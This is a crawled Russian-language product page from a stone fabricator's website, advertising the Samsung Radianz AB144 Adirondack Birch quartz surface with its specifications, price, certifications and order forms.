

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dc-21.ru/quartz/samsung-radianz/samsung-radianz-ab144-adirondack-birch/
body_size: 13261
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="google-site-verification" content="6XmPcoLlL7UaI8MfhQJ8sT3NBgdCgsV0Y4hMcYSSOxs" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">

	<title>Кварцевый агломерат Samsung Radianz AB144 Adirondack Birch</title>


        <meta name="viewport" content="width=device-width">

	<link rel="shortcut icon" href="/favicon.ico" />
	<link rel="canonical" href="http://dc-21.ru/quartz/samsung-radianz/samsung-radianz-ab144-adirondack-birch/" />		

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Кварцевый агломерат, кварцевый камень, Samsung Radianz, AB144 Adirondack Birch" />
<meta name="description" content="Кварцевый агломерат Samsung Radianz AB144 Adirondack Birch. Столешницы, подоконники из кварцевого камня Samsung Radianz AB144 Adirondack Birch на заказ по низким ценам." />
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","storageBlocks":[],"dynamicBlocks":{"LkGdQn":"66031649fc3e"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":0,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/DC_theme/page_b732f30a5b3956f7de737b37c1072606/page_b732f30a5b3956f7de737b37c1072606_v1.css?17625186675689" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/DC_theme/template_e09db767520f71b50fe424e794ea612c/template_e09db767520f71b50fe424e794ea612c_v1.css?1762517010145725" type="text/css"  data-template-style="true" rel="stylesheet" />







<noindex></noindex>
</head>
<body>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Store",
"name": "Design City",
"alternateName": "Изделия из искусственного и натурального камня Design City",
"url": "http://dc-21.ru/",
"logo": "http://dc-21.ru/include/img/logo.png",
"email": "info@dc-21.ru",
"telephone": [
	"ОФИС: +7 (495) 2222-806",
	"ПРОИЗВОДСТВО: +7 (495) 2222-906"
],
"sameAs": [
	"https://vk.com/dc21ru",
	"http://facebook.com/dc21ru/",
	"https://www.instagram.com/designcity7576/"
],
"address": [
	"Московская область, г.Щелково, ул. Заводская дом 2а",
	"Московская область, г.Щелково, ул. Заводская д.2 к64"
],
"openingHours": "ПН - СБ с 10:00 до 19:00"
}
</script>
<!--LiveInternet counter--><!--/LiveInternet-->
<!-- Google Tag Manager 
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T2PLT3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
End Google Tag Manager -->
	
	<div id="buttonup"></div>

<div class="h-top">
	<a href="/" class="h-logo">
<img alt="Design City" src="/include/img/logo.png"><br>	</a>
	<div class="h-office">
<p>
 <b><a href="tel:74952222806">+7 (495) 2222-806</a></b>
</p>
<p>
	 ПН - СБ с 9:00 до 19:00&nbsp;&nbsp;
</p>
 <b><a href="mailto:zamer@dc-21.ru">zamer@dc-21.ru</a></b> <br>
		<a href="#modal_window2" class="call_back h-office-call">Заказать замер</a>
	</div>
	<div class="h-manu">
<p>
 <b><a href="tel:74952222906">+7 (495) 2222-906</a></b>
</p>
<p>
	 ПН - ПТ с 9:00 до 19:00
</p>
 <b><a href="mailto:info@dc-21.ru">info@dc-21.ru</a></b><br>		<a href="#modal_window3" class="call_back h-manu-call">Заказать звонок</a>
	</div>
</div>
<div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<nav class="top-menu">
<ul id="horizontal-multilevel-menu">


	
	
		
							<li><a href="/" class="root-item-selected">главная</a></li>
			
		
	
	

	
	
		
							<li><a href="/o-kompanii/" class="root-item">о компании</a></li>
			
		
	
	

	
	
		
							<li><a href="/galereya-rabot/" class="root-item">галерея работ</a></li>
			
		
	
	

	
	
		
							<li><a href="/vybor-kromki/" class="root-item">кромки</a></li>
			
		
	
	

	
	
					<li><a href="/3d-zamer/" class="root-item">3D замер ↓</a>
				<ul>
		
	
	

	
	
		
							<li><a href="/3d-zamer/gidroabrazivnaya-rezka/">Гидроабразивная резка</a></li>
			
		
	
	

	
	
		
							<li><a href="/3d-zamer/polirovka-kamnya/">Полировка</a></li>
			
		
	
	

	
	
		
							<li><a href="/3d-zamer/dostavka/">Доставка</a></li>
			
		
	
	

	
	
		
							<li><a href="/3d-zamer/montazh/">Монтаж</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/articles/" class="root-item">публикации</a></li>
			
		
	
	

	
	
		
							<li><a href="/kontakty/" class="root-item">контакты</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
</nav>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>
	<section class="main-wrap cont-main ">
<aside class="sb-lt sb-rt">
<ul class="sb-production" id="sb-production">
	<li id="bx_1847241719_188"><a href="/productions/podokonniki/">Подоконники из камня</a>
		</li>
	<li id="bx_1847241719_187"><a href="/productions/stoleshnitsy/">Столешницы из камня</a>
		</li>
	<li id="bx_1847241719_189"><a href="/productions/lestnitsy/">Лестницы из камня</a>
		</li>
	<li id="bx_1847241719_192"><a href="/productions/kaminy/">Камины из камня</a>
		</li>
	<li id="bx_1847241719_193"><a href="/productions/barnye-stoyki/">Барные стойки</a>
		</li>
	<li id="bx_1847241719_190"><a href="/productions/poly-i-steny/">Полы и стены</a>
		</li>
	<li id="bx_1847241719_191"><a href="/productions/mozaichnoe-panno/">Мозаичное панно</a>
		</li>
	<li id="bx_1847241719_194"><a href="/productions/vkhodnye-gruppy/">Входные группы</a>
		</li>
</ul>


<ul class="sb-stone">
	<li id="" class="sb-stone-ttl">Натуральный <br>камень</li>
			<li ><a href="/natural_stone/mramor/">Мрамор</a></li>
		
			<li ><a href="/natural_stone/granit/">Гранит</a></li>
		
			<li ><a href="/natural_stone/oniks/">Оникс</a></li>
		
			<li ><a href="/natural_stone/travertin/">Травертин</a></li>
		
			<li ><a href="/natural_stone/izvestnyak/">Известняк</a></li>
		
			<li ><a href="/natural_stone/slanets/">Сланец</a></li>
		

</ul>
<ul class="sb-stone">
	<a href="/quartz/" class="sb-aglo-ttl_a"><li id="" class="sb-agloq-ttl">Кварцевый <br>агломерат</li></a>
			<li ><a href="/quartz/technistone/">Technistone</a></li>
		
			<li ><a href="/quartz/plaza-stone/">Plaza Stone</a></li>
		
			<li class="active"><a href="/quartz/samsung-radianz/">Samsung Radianz</a></li>
		
			<li ><a href="/quartz/caesarstone/">Caesarstone</a></li>
		
			<li ><a href="/quartz/vicostone/">Vicostone</a></li>
		
			<li ><a href="/quartz/cambria/">Cambria</a></li>
		
			<li ><a href="/quartz/quartzforms/">Quartzforms</a></li>
		
			<li ><a href="/quartz/silestone/">Silestone</a></li>
		
			<li ><a href="/quartz/still-stone/">Still Stone</a></li>
		
			<li ><a href="/quartz/scorino/">Scorino</a></li>
		
			<li ><a href="/quartz/compac/">Compac</a></li>
		
			<li ><a href="/quartz/hanstone/">Hanstone</a></li>
		
			<li ><a href="/quartz/avant/">Avant Quartz</a></li>
		

</ul>
</aside>
    		<div class="" style=" display: block; padding-left: 15px; float: left; width:970px;"><link href="/bitrix/css/main/font-awesome.css?167952079530582" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child" itemref="bx_breadcrumb_2">
				<i class="fa fa-angle-right"></i>
				<a href="/quartz/" title="Кварцевый агломерат" itemprop="url">
					<span itemprop="title">Кварцевый агломерат</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/quartz/samsung-radianz/" title="Samsung Radianz" itemprop="url">
					<span itemprop="title">Samsung Radianz</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Samsung Radianz AB144 Adirondack Birch</span>
			</div><div style="clear:both"></div></div></div>
		

<div class="cont-cnt">
	







<div class="quartz-dtl">
	<h1>Samsung Radianz AB144 Adirondack Birch</h1>
		<p class="quartz-dtl-sect"><a href="/quartz/samsung-radianz/">Samsung Radianz</a></p>
				<div class="quartz-dtl-info">
		<img src="/upload/resize_cache/iblock/568/1000_400_12481bb033b5b5fc64337e35e82144c7a/AB144-Adirondack-Birch.jpg" alt="Samsung Radianz AB144 Adirondack Birch" title="Samsung Radianz AB144 Adirondack Birch">
					<ul>
											<li>
					<p class="quartz-dtl-propname">Текстура</p>
					<p class="quartz-dtl-propval">Светлый</p>
				</li>
											<li>
					<p class="quartz-dtl-propname">Толщина, мм</p>
					<p class="quartz-dtl-propval">20</p>
				</li>
											<li>
					<p class="quartz-dtl-propname">Толщина, мм</p>
					<p class="quartz-dtl-propval">30</p>
				</li>
										<li>
					<p class="quartz-dtl-propname">Цена от, руб</p>
					<p class="quartz-dtl-propval">18 305 руб.</p>
				</li>
						</ul>
			</div>



<div style="text-align:right;" data-lang="ru" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="separate" data-share-style="10" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="false" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#ffffff" data-share-shape="round-rectangle" data-sn-ids="fb.vk.gp.gt." data-share-size="20" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh." data-pid="cmsdc21ru" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>


			<h2 class="productions-list-ttl">Примеры работ из этого камня</h2>
            <div class="connected-carousels">
                <div class="stage">
                    <div class="carousel carousel-stage">
                        <ul>
			                            <li><div><img src="/upload/resize_cache/iblock/7f3/950_500_27ed2a3313b72844cf42676c56a110dfc/5d0cf594b2b95659fdcf232666022a6d.jpg" width="950" height="500" alt=""></div></li>
			                            <li><div><img src="/upload/resize_cache/iblock/246/950_500_27ed2a3313b72844cf42676c56a110dfc/8e1f91a1337b8f71f0815b1e8e2f3233.jpg" width="950" height="500" alt=""></div></li>
			                        </ul>
                    </div>
                    <a href="#" class="prev prev-stage"><span>&lsaquo;</span></a>
                    <a href="#" class="next next-stage"><span>&rsaquo;</span></a>
                </div>
                <div style="width:950px;position:relative;margin: 10px auto;">
                <div class="navigation">
					<!--<a href="#" class="prev prev-navigation">&lsaquo;</a>
					<a href="#" class="next next-navigation">&rsaquo;</a>-->
                    <div class="carousel carousel-navigation">
                        <ul>
			                            <li><img src="/upload/resize_cache/iblock/7f3/150_100_2/5d0cf594b2b95659fdcf232666022a6d.jpg" width="150" height="100" alt=""></li>
			                            <li><img src="/upload/resize_cache/iblock/246/150_100_2/8e1f91a1337b8f71f0815b1e8e2f3233.jpg" width="150" height="100" alt=""></li>
			                        </ul>
                    </div>
                </div>
		</div>
            </div>


<style>
	.connected-carousels .stage {
		width:950px;
}
	.connected-carousels .carousel-stage {
		height:535px;
		height:auto;
		height:500px;
	}

	.connected-carousels .carousel-stage li, .connected-carousels .carousel-stage li img {
width:950px;
height:535px;
height:100%;
height:500px;
	}
	.productions-list-ttl { color:#000;}
	</style>
<p>Наполните ваше пространство изящной простотой. <strong>Samsung Radianz Adirondack Birch</strong> принесет богатый, теплый и современный вид любому интерьеру. Представлен в отполированных слябах, позвоните в наш отдел продаж для уточнения цены продукта и наличия. Артикул изделия – AB144.</p>
<h2 style="color:#f2531b">Натуральный кварцевый камень от Samsung Radianz</h2>
<p>Натуральный кварцевая поверхность Samsung это замечательное сочетание природы и технологий, комбинация красоты и функциональности в поверхностях высокого качества. Radianz состоит из более чем 93% кристаллов натурального кварца, одного из самых твердых минералов в природе. Контрольный цвет кварца смешивается вместе с технологически продвинутыми полимерами. По причине высокого содержания кварца в них, поверхности Radianz ультра-прочные и устойчивые к царапинам и сколам. Его плотная структура также делает Radianz высоко устойчивым к образованию пятен.</p>
<h2 style="color:#f2531b">Кварцевый агломерат Radianz, преимущества, которые выходят за пределы возможностей поверхностей.</h2>
<ul style="text-align:left; padding-left:30px; line-height:2;">
<li>- <span style="text-decoration:underline
;">Ударопрочный</span> - один из самых твердых минералов в природе.</li>
<li>- <span style="text-decoration:underline
;">Жаростойкий</span> - высокая стойкость к повреждениям от нагрева.</li>
<li>- <span style="text-decoration:underline
;">Универсальный</span> - неважно, что ваш проект влечет за собой, будь то <a href="/productions/stoleshnitsy/">столешницы из кварца</a>, <a href="http://dc-21.ru/productions/podokonniki/">подоконники из камня</a> или другое.</li>
<li>- <span style="text-decoration:underline
;">Сертификат NSF</span>, нормы которого в области здоровья и безопасности являются самыми жесткими в мире.</li>
<li>- <span style="text-decoration:underline
;">Гигиенический</span> - высоко устойчивый к загрязнениям и практически не требует обслуживания.</li>
<li>- <span style="text-decoration:underline
;">Стойкость цвета.</span></li>
<li>- <span style="text-decoration:underline
;">Гарантия Самсунг.</span></li>
</ul>	
<ul class="quartz-certs">
	<li>
	<p class="quartz-cert-img">
 <img alt="Сертификация Greenguard" src="/include/img/cert-q1.jpg">
	</p>
	<h3>Сертификация Greenguard</h3>
	<p>
		Низкий уровень содержания химических веществ в соответствии с установленными критериями главных государственных учреждений здравоохранения.
	</p>
 </li>
	<li>
	<p class="quartz-cert-img">
 <img alt="Сертификация NSF" src="/include/img/cert-q2.png">
	</p>
	<h3>Сертификация NSF</h3>
	<p>
		Соответствует международным стандартам для пищевой промышленности.
	</p>
 </li>
</ul>	</div>
<div class="fr-discount">
		<p>При заказе расчета с сайта, <span>скидка 20%</span> на камень и работы.</p>
		<form action="#" id="form1" onsubmit="yaCounter33058068.reachGoal('zakazatraschet'); return true;">
			<p>Заполните форму и получите расчет стоимости изделия всего за <span>10 минут!</span></p>
			<div class="fr-discount-lt">
				<label for="phone1">Номер телефона: <span>*</span></label>
				<input id="phone1" type="text">
			</div>
            <div class="fr-discount-rt">
            	<label for="email1">Ваш email: <span>*</span></label>
				<input id="email1" type="text">
            </div>
			<div class="fr-discount-bt">
				<label for="mess1">Комментарий:</label>
				<textarea id="mess1" placeholder="Например: мне нужна прямая столешница, размер 600х2500. Тон светлый."></textarea>
			</div>
			<input type="hidden" id="ip1" value="66.249.74.37">
			<input type="submit" id="but_an2" value="Получить расчет">
		</form>
	</div>
</div>




		
	</section>


<!--<div class="f-bottom">
	<a href="/" class="f-logo">
<img src="/include/img/logo-b.png" alt="Design City">
<p>
	Design City 2009-2016 <br>
	info@dc-21.ru
</p>	</a>
	<div class="f-office">
<p>
 <b>+7 (495) 2222-806</b>
</p>
<p>
	 Московская область, г. Щелково, <br>
	ул. Заводская дом 2а <br>
</p>
<p>
	 работаем ПН - СБ с 10:00 до 19:00
</p>	</div>
	<div class="f-manu">
<p>
 <b>+7 (495) 2222-906</b>
</p>
<p>
	 Московская область, г. Щелково, <br>
	ул. Заводская д.2 к311 <br>
</p>
<p>
	 работаем ПН - СБ с 10:00 до 19:00
</p>	</div>
	<hr>
</div>

<nav class="bottom-menu">
	<ul>
			<li><a href="/productions/stoleshnitsy/">Столешницы из камня</a></li>
		
			<li><a href="/productions/stoleshnitsy/stoleshnitsy-iz-kvartsevogo-aglomerata/">Столешницы из кварцевого агломерата</a></li>
		
			<li><a href="/productions/podokonniki/">Подоконники из камня</a></li>
		
			<li><a href="/productions/lestnitsy/">Лестницы из камня</a></li>
		
			<li><a href="/novaya-stranitsa.php">Новая страница</a></li>
		
	</ul>
</nav>
-->
<div class="wrap-f">
<hr>
<table cellspacing="0" cellpadding="0" class="label">
        	<tbody>
            <tr>
                <td valign="top">
                <a title="Design City" href="/"><img title="Design City" alt="Логотип Desing City" width="47%" border="0" title="" alt="" src="/bitrix/templates/DC_theme/img/logo-b.png"></a>
                <ul>
                	<li>ООО "Дизайн Сити"</li>
                    <li>Изделия из камня</li>
                    <li>2008-2025</li>
                    <li>&#169; Все права защищены</li>
                </ul>
                </td>
                <td valign="top">
                <p><a title="Контакты" href="/kontakty/">КОНТАКТЫ</a></p>
                <ul>
                	<li><a href="tel:84952222806">+7 (495) 2222-806</a></li>
                    <li>Московская область, Старая Купавна</li>
                    <li>ул. Дорожная 8Б</li>
                    <li>info@dc-21.ru</li>
                </ul>
                </td>
                <td valign="top">
                <p><b style="line-height:120%;
	color:#66a844;
	font-size:24px;
	font-family: "SegoeUISemiBold";">ПРОДУКЦИЯ</b></p>
                <ul>
	<li><a title="Подоконники из камня" href="/productions/podokonniki/">Подоконники из камня</a>
    	</li>
    <li><a title="Столешницы из камня" href="/productions/stoleshnitsy/">Столешницы из камня</a>
		</li>
	<li><a title="Столешницы из кварцевого агломерата" href="/productions/stoleshnitsy/stoleshnitsy-iz-kvartsevogo-aglomerata/">Столешницы из кварцевого агломерата</a>
		</li>
    <li><a title="Столешницы из натурального камня" href="/productions/stoleshnitsy/stoleshnitsy-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a>
    	</li>
	<li><a title="Лестницы из камн" href="/productions/lestnitsy/">Лестницы из камня</a>
		</li>
    <li><a title="Лестница из мрамора" href="/articles/lestnitsy-iz-mramora/">Лестница из мрамора</a>
    	</li>
    <li><a title="Лестница из гранита" href="/articles/lestnitsy-iz-granita/">Лестница из гранита</a>
    	</li>
	<li><a title="Камины из камня" href="/productions/kaminy/">Камины из камня</a>
		</li>
	<li><a title="Барные стойки" href="/productions/barnye-stoyki/">Барные стойки</a>
		</li>
	<li><a title="Полы и стены" href="/productions/poly-i-steny/">Полы и стены</a>
		</li>
	<li><a title="Мозаичное панно" href="/productions/mozaichnoe-panno/">Мозаичное панно</a>
		</li>
	<li><a title="Входные группы" href="/productions/vkhodnye-gruppy/">Входные группы</a>
		</li>
</ul>
                </td>
                <td valign="top">
                <p><a title="Кварцевый агломерат" href="/quartz/">КВАРЦЕВЫЙ АГЛОМЕРАТ</a></p>
                <ul>
                	<li><a title="кварцевый камень Samsung Radianz" href="/quartz/samsung-radianz/">Samsung Radianz (Радианз)</a></li>
                    <li><a title="кварцевый камень Plaza Stone" href="/quartz/plaza-stone/">Plaza Stone (Плаза стоун)</a></li>
                    <li><a title="кварцевый камень Silestone" href="/quartz/silestone/">Silestone (Сайлстоун)</a></li>
                    <li><a title="кварцевый камень Caesarstone" href="/quartz/caesarstone/">Caesarstone (Цезарьстоун)</a></li>
                    <li><a title="кварцевый камень Hanstone" href="/quartz/hanstone/">Hanstone (Ханстоун)</a></li>
                    <li><a title="кварцевый камень Quartzforms" href="/quartz/quartzforms/">Quartzforms (Кварцформс)</a></li>
                    <li><a title="кварцевый камень Cambria" href="/quartz/cambria/">Cambria (Камбрия)</a></li>
                    <li><a title="кварцевый камень TechniStone" href="/quartz/technistone/">TechniStone (Технистоун)</a></li>
                    <li><a title="кварцевый камень Still Stone" href="/quartz/still-stone/">Still Stone (Стилл Стоун)</a></li>
                    <li><a title="кварцевый камень Scorino" href="/quartz/scorino/">Scorino (Скорино)</a></li>
                    <li><a title="кварцевый камень VicoStone" href="/quartz/vicostone/">VicoStone (Викостоун)</a></li>
                </ul>
                </td>
            </tr> 
        	</tbody>
        </table>
</div>

<div class="modal_window" id="modal_window2">
	<form action="#" id="form2" onsubmit="yaCounter33058068.reachGoal('vizovzamersika'); return true;">
		<p class="modal_window_ttl">Вызвать замерщика</p>
		<p class="modal_window_subttl">«Замерщик свяжется с вами в течение 10 минут»</p>
		<p><label for="name2"><img src="/bitrix/templates/DC_theme/img/form_ico1.png" alt=""></label><input id="name2" type="text" placeholder="Ваше имя*"></p>
		<p>
			<select data-placeholder="Тип изделия" id="type2">
				<option value=""></option>
				<option value="Столешница">Столешница</option>
				<option value="Подоконник">Подоконник</option>
				<option value="Барная стойка">Барная стойка</option>
				<option value="Лестница">Лестница</option>
				<option value="Камин">Камин</option>
				<option value="Полы и стены">Полы и стены</option>
				<option value="Мозаичное панно">Мозаичное панно</option>
			</select>
			<label class="modal_window_type2" for="type2"><img src="/bitrix/templates/DC_theme/img/form_ico4.png" alt=""></label>
		</p>
		<p><label for="phone2"><img src="/bitrix/templates/DC_theme/img/form_ico2.png" alt=""></label><input id="phone2" type="text" placeholder="Номер телефона*"></p>
		<p><label for="email2"><img src="/bitrix/templates/DC_theme/img/form_ico5.png" alt=""></label><input id="email2" type="text" placeholder="Ваш email*"></p>
		<p><label for="address2"><img src="/bitrix/templates/DC_theme/img/form_ico3.png" alt=""></label><input id="address2" type="text" placeholder="Ваш адрес*"></p>
		<input type="hidden" id="ip2" value="66.249.74.37">
		<input type="submit" id="but_an3" value="Отправить">
	</form>
</div>

<div class="modal_window" id="modal_window3">
	<form action="#" id="form3" onsubmit="yaCounter33058068.reachGoal('zakazatzvonok'); return true;">
		<p class="modal_window_ttl">Заказать звонок</p>
		<p class="modal_window_subttl">«Менеджер свяжется с вами в течении 10 минут»</p>
		<p><label for="name3"><img src="/bitrix/templates/DC_theme/img/form_ico1.png" alt=""></label><input id="name3" type="text" placeholder="Ваше имя*"></p>
		<p><label for="phone3"><img src="/bitrix/templates/DC_theme/img/form_ico3.png" alt=""></label><input id="phone3" type="text" placeholder="Номер телефона*"></p>
		<p><label for="email3"><img src="/bitrix/templates/DC_theme/img/form_ico5.png" alt=""></label><input id="email3" type="text" placeholder="Ваш email"></p>
		<input type="hidden" id="ip3" value="66.249.74.37">
		<input type="submit" id=but_an1 value="Отправить">
	</form>
</div>

<div class="modal_window" id="product-sale">
</div>



	<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/33058068" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->  <noscript><div><img src="https://mc.yandex.ru/watch/37695185" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Stat.MegaIndex.ru Start -->
<!-- Stat.MegaIndex.ru End -->
<a href="/novaya-stranitsa.php" class="buttonssilka"><div class="buttonraschet"><span>РАСЧЕТ ЗА <br>10 МИНУТ</span></div></a>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1762780811235004"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
